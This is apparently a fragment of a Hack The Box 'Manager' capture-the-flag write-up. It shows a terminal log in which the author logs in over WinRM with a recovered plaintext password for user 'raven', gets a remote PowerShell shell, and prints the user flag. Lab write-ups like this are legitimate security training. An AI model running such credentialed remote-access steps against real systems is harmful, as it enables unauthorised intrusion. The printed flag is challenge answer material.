 ┌──(hallllow㉿parrot)-[~/HTB/Manager/backup]-[htb 10.10.17.214]
└─$ evil-winrm -i manager.htb -u raven -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> cd ..
*Evil-WinRM* PS C:\Users\Raven> cd Desktop
*Evil-WinRM* PS C:\Users\Raven\Desktop> dir
Directory: C:\Users\Raven\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/19/2026 9:45 PM 34 user.txt
*Evil-WinRM* PS C:\Users\Raven\Desktop> cat user.txt
26519380e3bad41c3f07271a1aa2bd52
*Evil-WinRM* PS C:\Users\Raven\Desktop>